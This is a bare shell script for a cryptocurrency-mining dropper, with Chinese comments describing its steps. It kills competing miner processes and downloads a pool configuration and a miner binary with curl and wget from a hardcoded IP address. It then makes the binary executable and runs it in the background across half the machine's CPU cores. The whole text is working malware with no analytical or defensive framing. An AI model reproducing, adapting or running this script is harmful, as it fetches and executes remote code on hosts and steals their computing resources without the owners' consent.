 181.214.87.241/java/oracle.jpg
#!/bin/sh
id1="uyppuxz"
id2="llqjqiq"
id3="vlqd"
rm -rf /var/tmp/sngd
rm -rf /var/tmp/`echo $id1`.cf
ps auxf|grep -v grep|grep -v `echo $id2`|grep "/tmp/"|awk '{print $2}'|xargs kill -9
关闭已有挖矿进程
ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep `echo $id1`|awk '{print $2}'|xargs kill -9
ps -fe|grep `echo $id2`|grep -v grep
if [ $? -ne 0 ]
then
echo "start process....."
chmod 777 /var/tmp/`echo $id2`.cf
rm -rf /var/tmp/`echo $id2`.cf
curl -o /var/tmp/`echo $id2`.cf http://181.214.87.241/java/`echo $id3`.cf
获取矿池配置文件
wget -O /var/tmp/`echo $id2`.cf http://181.214.87.241/java/`echo $id3`.cf
chmod 777 /var/tmp/`echo $id3`
rm -rf /var/tmp/`echo $id3`
cat /proc/cpuinfo|grep aes>/dev/null
if [ $? -ne 1 ]
then
curl -o /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`
wget -O /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`
else
获取挖矿程序
curl -o /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`_an
wget -O /var/tmp/`echo $id3` http://181.214.87.241/java/`echo $id3`_an
fi
chmod +x /var/tmp/`echo $id3`
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
./`echo $id3` -c `echo $id2`.cf -t `echo $cores` >/dev/null &
./`echo $id3` -c `echo $id2`.cf -t `echo $cores` >/dev/null &
else
echo "Running....."
fi